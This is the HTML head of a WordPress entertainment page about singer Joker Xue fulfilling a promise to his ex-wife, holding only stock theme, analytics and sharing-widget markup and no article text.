

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redchili21.com/2017/06/%E3%80%8C10%E5%B9%B4%E5%89%8D%E7%BB%99%E5%89%8D%E5%A6%BB%E7%9A%84%E6%89%BF%E8%AF%BA%E3%80%8D%E3%80%80%E8%96%9B%E4%B9%8B%E8%B0%A6%E5%9C%A8%E4%B8%87%E4%BA%BA%E9%9D%A2%E5%89%8D%E5%AE%9E%E7%8E%B0%E4%BA%86/
body_size: 22839
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.redchili21.com/xmlrpc.php"/>

	<title>「10年前给前妻的承诺」　薛之谦在万人面前实现了! &#8211; RedChili21</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Feed" href="https://www.redchili21.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Comments Feed" href="https://www.redchili21.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; 「10年前给前妻的承诺」　薛之谦在万人面前实现了! Comments Feed" href="https://www.redchili21.com/2017/06/%e3%80%8c10%e5%b9%b4%e5%89%8d%e7%bb%99%e5%89%8d%e5%a6%bb%e7%9a%84%e6%89%bf%e8%af%ba%e3%80%8d%e3%80%80%e8%96%9b%e4%b9%8b%e8%b0%a6%e5%9c%a8%e4%b8%87%e4%ba%ba%e9%9d%a2%e5%89%8d%e5%ae%9e%e7%8e%b0%e4%ba%86/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redchili21.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dashicons-css' href='https://www.redchili21.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.redchili21.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.redchili21.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.redchili21.com/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/css/youtube.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-vp-style-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.redchili21.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/styles/original/all-light.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.redchili21.com/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.redchili21.com/wp-content/plugins/addthis-related-posts/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=0.1" id="adace-slideup-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=0.1" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=0.1" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-e799baecab2bdf177618c24fb73beacd" id="addthis_widget-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WN00FT35B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.redchili21.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WN00FT35B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.redchili21.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.redchili21.com/wp-json/wp/v2/posts/72733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redchili21.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.redchili21.com/2017/06/%e3%80%8c10%e5%b9%b4%e5%89%8d%e7%bb%99%e5%89%8d%e5%a6%bb%e7%9a%84%e6%89%bf%e8%af%ba%e3%80%8d%e3%80%80%e8%96%9b%e4%b9%8b%e8%b0%a6%e5%9c%a8%e4%b8%87%e4%ba%ba%e9%9d%a2%e5%89%8d%e5%ae%9e%e7%8e%b0%e4%ba%86/" />
<link rel='shortlink' href='https://www.redchili21.com/?p=72733' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2017%2F06%2F%25e3%2580%258c10%25e5%25b9%25b4%25e5%2589%258d%25e7%25bb%2599%25e5%2589%258d%25e5%25a6%25bb%25e7%259a%2584%25e6%2589%25bf%25e8%25af%25ba%25e3%2580%258d%25e3%2580%2580%25e8%2596%259b%25e4%25b9%258b%25e8%25b0%25a6%25e5%259c%25a8%25e4%25b8%2587%25e4%25ba%25ba%25e9%259d%25a2%25e5%2589%258d%25e5%25ae%259e%25e7%258e%25b0%25e4%25ba%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2017%2F06%2F%25e3%2580%258c10%25e5%25b9%25b4%25e5%2589%258d%25e7%25bb%2599%25e5%2589%258d%25e5%25a6%25bb%25e7%259a%2584%25e6%2589%25bf%25e8%25af%25ba%25e3%2580%258d%25e3%2580%2580%25e8%2596%259b%25e4%25b9%258b%25e8%25b0%25a6%25e5%259c%25a8%25e4%25b8%2587%25e4%25ba%25ba%25e9%259d%25a2%25e5%2589%258d%25e5%25ae%259e%25e7%258e%25b0%25e4%25ba%2586%2F&#038;format=xml" />
	<style type="text/css">
		.adace-slot-wrapper-mobile{
			display:none;
		}
		.adace-slot-wrapper-tablet{
			display:none;
		}
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none;
			}
			.adace-slot-wrapper-mobile{
				display:block;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none;
			}
			.adace-slot-wrapper-tablet{
				display:block;
			}
		}
	</style>
	<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<style>
		.lazyload, .lazyautosizes, .lazybuffered {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot");
			src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
	}
	</style>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wprp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wprp-2.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Related Posts by AddThis","plugin_version":"2.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e799baecab2bdf177618c24fb73beacd","page_info":{"template":"posts","post_type":["post","page","e-landing-page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>	<style type="text/css" id="custom-highlight-color" >
		
		::-moz-selection {
			background: #000000;
			color: #fff;
		}
		::selection {
			background: #000000;
			color: #fff;
		}	</style>
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-270x270.png" />
<style id="kirki-inline-styles"></style>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="RedChili21"/>
  <meta property="og:title" content="「10年前给前妻的承诺」　薛之谦在万人面前实现了!"/>
